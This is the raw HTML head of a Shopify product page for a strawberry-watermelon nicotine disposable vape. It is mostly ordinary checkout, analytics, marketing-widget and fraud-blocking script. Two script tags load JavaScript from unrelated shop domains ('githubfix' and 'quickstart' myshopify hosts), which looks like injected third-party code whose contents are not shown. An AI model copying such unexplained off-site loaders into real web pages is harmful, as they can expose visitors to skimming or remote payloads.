<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/V1Zx6crDAo\/loox.1644059551943.js?shop=zmarksthespot.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=zmarksthespot.myshopify.com","\/\/cdn.shopify.com\/proxy\/e02a8bfa1cfc1cb7c86ece697d9ea47b68de45ad74f529cba38b07cde59fb9b8\/storage.googleapis.com\/timesact-resources\/scripts\/timesact.js?shop=zmarksthespot.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/schemaplusfiles.s3.amazonaws.com\/loader.min.js?shop=zmarksthespot.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zmarksthespot.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53678080154,"offset":-18000,"reqid":"3d92ca8f-a654-4106-b451-9ef473e69f97-1768932491","pageurl":"www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape","u":"bb6396e4363f","p":"product","rtyp":"product","rid":8042010902682};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.zmarksthespot.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',300, {'GTM-XXXXXX':true});</script>
<script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/material-2.0.23.js"></script>
<script>var loox_global_hash = '1768928266112';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PF3VXMCW');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=G-B00SCHGVRS"></script>
    <script type="text/lazyload">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-B00SCHGVRS');
    </script>

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'zmarksthespot.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 53678080154
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1682027710","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1682027701","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1682027706","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1678639051","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1682027702","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1682027704","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1682027705","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1681565796","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1681565799","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1681565797","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1682027708","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1682027709","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","loy_js_api_enabled":false,"shop":{"name":"Zmarksthespot","domain":"www.zmarksthespot.com"}};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 8042010902682, price: 1699, handle: "strawberry-watermelon-north-ft12000-disposable-vape", tags: ["North","strawberry"],
        available: false, title: "Strawberry Watermelon North FT12000 Disposable Vape", variants: [{"id":44392374010010,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Strawberry Watermelon North FT12000","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Strawberry Watermelon North FT12000 Disposable Vape","public_title":null,"options":["Default Title"],"price":1699,"weight":82,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.Rivo.widgets_config = {"id":83537,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none"},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":true,"action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number","show_phone_number":false},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"delay":0},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_background":"#ffdede","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: #ffdede;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

    <!-- Gem_Page_Header_Script -->
        


    <!-- End_Gem_Page_Header_Script -->

  <script type="application/ld+json">

  {

    "@context": "http://schema.org",

    "@type": "Product",

  "@id": "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape#product",

    "offers": {

      "@type": "Offer",

      "availability":"https://schema.org/OutOfStock",

      "price": "16.99",
      "priceValidUntil": "2025-12-30",

      "priceCurrency": "USD",

    "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 0,
            "currency": "USD"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "US"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            }
    }
    },
    
          "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "US",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 10,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        }

    },

    "brand": "Zmarksthespot",

    "name": "Strawberry Watermelon North FT12000 Disposable Vape",

    "description": "Strawberry Watermelon North FT12000 Disposable Vape\nSavor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at Smokeshop Diamond – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.",

    "category": "",

    "url": "https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape",

         "aggregateRating": { 
     "@type": "AggregateRating",      
     "ratingValue": "5.0",      
     "reviewCount": "6"   
 },

    "image": {

      "@type": "ImageObject",

      "url": "https://www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1024x1024.jpg?v=1706536257",

      "image": "https://www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1024x1024.jpg?v=1706536257",

      "name": "Strawberry Watermelon North FT12000 Disposable Vape",

      "width": 1024,

      "height": 1024

    }

  }

  </script>














    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js"></script>
    <script>window.is_hulkpo_installed=false</script>
    





    


    

    
  
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RnYxRH/klaviyo.js?company_id=RnYxRH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 6

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Strawberry Watermelon North FT12000 Disposable Vape",
          ProductID: 8042010902682,
          Categories: ["All Products","North","Strawberry"],
          ImageURL: "https://www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_grande.jpg?v=1706536257",
          URL: "https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape",
          Brand: "Zmarksthespot",
          Price: "$16.99",
          Value: "16.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "zmarksthespot.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJ6bWFya3N0aGVzcG90Lm15c2hvcGlmeS5jb20iLCJpYXQiOjE3MDcxODI2MDB9.vhxryWXRgzNQv_Kw0n6qrXbXlEXLhD7OzqmlThGAqJo\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":182303,\"type\":\"1\",\"ipAddress\":\"12.221.147.26\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182304,\"type\":\"1\",\"ipAddress\":\"131.100.2.220\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182305,\"type\":\"1\",\"ipAddress\":\"149.88.105.230\",\"criteria\":\"1\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:550px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:300px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000000\"},\"superTitle\":{\"active\":false,\"text\":null,\"color\":null},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000000\"},\"background\":{\"active\":true,\"type\":\"1\",\"value\":\"#ffffff\"}}";

        
            window.blockifyProductCollections = [295546683546,312011554970,307886325914];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
